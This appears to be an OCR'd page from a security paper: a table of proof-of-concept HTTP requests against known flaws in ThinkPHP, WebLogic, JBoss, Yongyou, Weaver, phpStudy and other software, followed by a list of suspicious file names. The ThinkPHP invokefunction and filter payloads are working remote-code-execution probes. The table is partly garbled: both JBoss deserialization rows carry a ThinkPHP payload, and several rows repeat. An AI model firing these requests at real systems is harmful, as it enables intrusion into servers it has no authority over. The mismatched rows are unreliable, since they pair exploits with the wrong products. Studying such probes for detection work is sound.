| Proof of concept | Payload | |
| Yongyou_upload1 | Request | GET /aim/equipmap/accept.jsp |
| ThinkPHP_RCE4 | Request | POST /index.php?s=/Index/\\think\\app/invokefunction |
| | Data | function=call_user_func_array&vars[0]=base64_encode&vars[1] []=123456 |
| ThinkPHP_RCE5 | Request | POST /index.php?s=/Index/\\think\\app/invokefunction |
| | Data | function=call_user_func_array&vars[0]=base64_encode&vars[1] []=123456 |
| ThinkPHP_RCE6 | Request | POST /public/?s=captcha/MTIzNDU2 |
| | Data | _method=__construct&filter[]=print_r&method=GET&s=1 |
| yongyou_rce1 | Request | GET /service/monitorservlet |
| RuiJie_Upload1 | Request | GET /ddi/server/fileupload.php |
| Weaver_Upload1 | Request | GET /page/exportImport/uploadOperation.jsp |
| phpstudy backdoor | Request | GET / |
| | Headers | User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.75 Safari/537.36 Accept-Encoding: gzip,deflate |
| ThinkPHP_RCE2 | Request | GET /index.php?s=index/think\\request/input? data=123456&filter=base64_encode |
| yongyou_readFile1 | Request | GET /NCFindWeb?service=&filename= |
| weblogic_CVE_2019_2618 | Request | GET /bea_wls_deployment_internal/DeploymentService |
| Outlook ews (Interface blasting) | Request | GET /ews |
| ThinkPHP_RCE1 | Request | GET /index.php?s=index/\\think\\app/invokefunction&function= call_user_func_array&vars[0]=base64_encode&vars[1] []=123456 |
| ThinkPHP_RCE3 | Request | GET /index.php? s=index/\\think\\Container/invokefunction&function= call_user_func_array&vars[0]=base64_encode&vars[1] []=123456 |
| CVE_2020_14882 | Request | GET /console/ |
| Jboss JMXInvokerServlet (Deserialization) | Request | GET /index.php? s=index/\\think\\Container/invokefunction&function= call_user_func_array&vars[0]=base64_encode&vars[1] []=123456 |
| Jboss (Unauthorized access to the console) | Request | GET /jmx-console/index.jsp |
| Jboss JMXInvokerServlet (Deserialization) | Request | GET /index.php? s=index/\\think\\Container/invokefunction&function= call_user_func_array&vars[0]=base64_encode&vars[1] []=123456 |
| jeecms SSRF to Upload | Request | GET /ueditor/getRemoteImage.jspx? upfile=http://127.0.0.1:80/1.png |
| RuiJie_RCE1 | Request | GET /guest_auth/guestIsUp.php |
Table 2
Files
miss1.php
conf.lua
admin2.php
5/6